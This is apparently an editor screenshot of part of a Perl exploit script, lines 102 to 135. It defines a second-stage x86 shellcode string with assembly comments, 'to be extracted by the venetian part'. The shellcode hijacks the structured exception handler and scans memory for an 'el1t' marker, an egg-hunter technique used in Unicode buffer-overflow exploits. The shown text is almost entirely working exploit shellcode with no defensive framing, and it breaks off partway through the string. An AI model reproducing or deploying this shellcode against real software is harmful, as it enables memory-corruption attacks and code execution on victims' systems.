 102 ########################################################################
103 #
104 # The real stuff
105 #
106 ########################################################################
107
108 #
109 # The shellcode to be extracted by the venetian part
110 #
111
112 $secondstage=
113 "\x5B". # pop ebx (0x00000000)
114 "\x8B\x64\x24\x18". # mov esp,[esp+0x18] (0x00000001)
115 "\x64\x8F\x05\x00\x00\x00\x00". # pop dword [fs:0x0] (0x00000005)
116 "\x81\xC4\x04\x00\x00\x00". # add esp,0x4 (0x0000000C)
117 "\xE8\x00\x00\x00\x00". # call 0x17 (0x00000012)
118 "\x5D". # pop ebp (0x00000017)
119 "\x89\xEB". # mov ebx,ebp (0x00000018)
120 "\x81\xC3\x4E\x00\x00\x00". # add ebx,0x4e (0x0000001A)
121 "\x81\xEB\x17\x00\x00\x00". # sub ebx,0x17 (0x00000020)
122 "\xBF\x00\x00\x01\x00". # mov edi,0x10000 (0x00000026)
123 "\x60". # pusha (0x0000002B)
124 "\x53". # push ebx (0x0000002C)
125 "\x64\xFF\x35\x00\x00\x00\x00". # push dword [fs:0x0] (0x0000002D)
126 "\x64\x89\x25\x00\x00\x00\x00". # mov [fs:0x0],esp (0x00000034)
127 "\x89\xFE". # mov esi,edi (0x0000003B)
128 "\x81\x3E\x65\x6C\x31\x74". # cmp dword [esi],0x74316c65 (0x0000003D)
129 "\x74\x03". # jz 0x48 (0x00000043)
130 "\x46". # inc esi (0x00000045)
131 "\xEB\xF5". # jmp short 0x3d (0x00000046)
132 "\x46". # inc esi (0x00000048)
133 "\x46". # inc esi (0x00000049)
134 "\x46". # inc esi (0x0000004A)
135 "\x46". # inc esi (0x0000004B)
nb char : 9386 nb line : 382 Ln : 21 Col : 58 Sel : 0 UNIX ANSI